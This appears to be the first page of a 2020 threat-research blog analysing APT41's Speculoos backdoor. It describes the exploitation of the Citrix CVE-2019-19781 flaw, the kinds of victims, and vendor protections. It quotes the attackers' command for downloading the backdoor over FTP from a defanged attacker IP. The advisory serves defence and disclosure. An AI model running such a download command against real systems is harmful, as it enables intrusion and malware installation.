 https://unit42.paloaltonetworks.com/apt41-using-new-speculoos-backdoor-to-target-organizations-globally/

APT41 Using New Speculoos Backdoor to Target Organizations Globally

By Bryan Lee, Robert Falcone, Jen Miller-Osborn

Published: 2020-04-14 · Archived: 2026-04-05 17:43:12 UTC

Executive Summary

On March 25, 2020, FireEye published a research blog regarding a global attack campaign operated by an espionage motivated adversary group known as APT41. This attack campaign was thought to have operated between January 20 and March 11, specifically targeting Citrix, Cisco, and Zoho network appliances via exploitation of recently disclosed vulnerabilities. Based on WildFire and AutoFocus data available to Unit 42, we were able to obtain samples of the payload targeting Citrix appliances, which were executables compiled to run on FreeBSD. We also used this data to identify multiple victims in industries such as healthcare, higher education, manufacturing, government and technology services in multiple regions around the world, such as North America, South America, and Europe.

This blog will be specific to the FreeBSD-based payload that we have named Speculoos. We identified a total of five samples from our dataset, all of which were approximately the same file size, but contain minute differences amongst the sample set. The subtle differences indicate that they likely originated from the same developer and were either recompiled or patched. As described by FireEye, Speculoos was delivered by exploiting CVE-2019-19781, a vulnerability affecting the Citrix Application Delivery Controller, Citrix Gateway, and Citrix SD-WAN WANOP appliances that allowed an adversary to remotely execute arbitrary commands. This vulnerability was first disclosed on December 17, 2019 via security bulletin CTX267679 which contained several mitigation recommendations. By January 24, 2020, permanent patches for the affected appliances were issued. Based on the spread of industries and regions, in addition to the timing of the vulnerability disclosure, we believe this campaign may have been more opportunistic in nature compared to the highly targeted attack campaigns that are often associated with these types of adversaries. However, considering the exploitation of the vulnerability in conjunction with delivery of a backdoor specifically designed to execute on the associated FreeBSD operating system indicates the adversary was absolutely targeting the affected devices.

Palo Alto Networks customers are protected from this threat. Our threat prevention platform with Wildfire identifies this malware as malicious while simultaneously updating the ‘malware’ category within the PAN-DB URL filtering solution for malicious and/or compromised domains that have been identified. AutoFocus customers can continue to track Speculoos activity by using the Speculoos tag.

Attack Details

In this attack campaign, the adversaries exploited CVE-2019-19781 to direct the victim appliances to retrieve Speculoos over FTP using the command /usr/bin/ftp -o /tmp/bsd ftp://test:[redacted]\@66.42.98[.]220/<filename> as reported by FireEye. Our data was consistent with this activity, with the first wave beginning on January 31,

Page 1 of 7